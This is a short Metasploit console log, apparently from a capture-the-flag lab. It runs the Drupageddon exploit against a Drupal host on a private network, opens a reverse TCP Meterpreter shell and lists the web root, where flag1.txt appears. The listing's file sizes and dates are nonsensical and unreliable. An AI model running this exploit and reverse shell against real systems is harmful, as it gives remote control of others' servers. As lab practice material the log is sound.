 [msf](Jobs:0 Agents:0) exploit(multi/http/drupal_drupageddon) >> run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (40004 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.104:34064) at 2025-09-30 14:24:21 +0900
(Meterpreter 1)(/var/www) > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 747324309678 fil 188498731153-02-09 11:33:43 +0900 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-09 11:33:43 +0900 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-09 11:33:43 +0900 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-09 11:33:43 +0900 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-09 11:33:43 +0900 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-09 11:33:43 +0900 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-09 11:33:43 +0900 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 188270147139-03-12 00:02:15 +0900 LICENSE.txt
100644/rw-r--r-- 35180077129727 fil 188498731153-02-09 11:33:43 +0900 MAINTAINERS.txt
100644/rw-r--r-- 23089744188672 fil 188498731153-02-09 11:33:43 +0900 README.txt
100644/rw-r--r-- 41412074677674 fil 188498731153-02-09 11:33:43 +0900 UPGRADE.txt
100644/rw-r--r-- 28363964029388 fil 188498731153-02-09 11:33:43 +0900 authorize.php
100644/rw-r--r-- 3092376453840 fil 188498731153-02-09 11:33:43 +0900 cron.php
100644/rw-r--r-- 223338299444 fil 211037522224-07-25 13:21:02 +0900 flag1.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 includes
100644/rw-r--r-- 2272037700113 fil 188498731153-02-09 11:33:43 +0900 index.php
100644/rw-r--r-- 3019362009791 fil 188498731153-02-09 11:33:43 +0900 install.php
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 misc
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 modules
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 profiles
100644/rw-r--r-- 6704443950617 fil 188498731153-02-09 11:33:43 +0900 robots.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 scripts
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 sites
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-09 11:33:43 +0900 themes
100644/rw-r--r-- 85645942869477 fil 188498731153-02-09 11:33:43 +0900 update.php
100644/rw-r--r-- 9354438772866 fil 188498731153-02-09 11:33:43 +0900 web.config
100644/rw-r--r-- 1791001362849 fil 188498731153-02-09 11:33:43 +0900 xmlrpc.php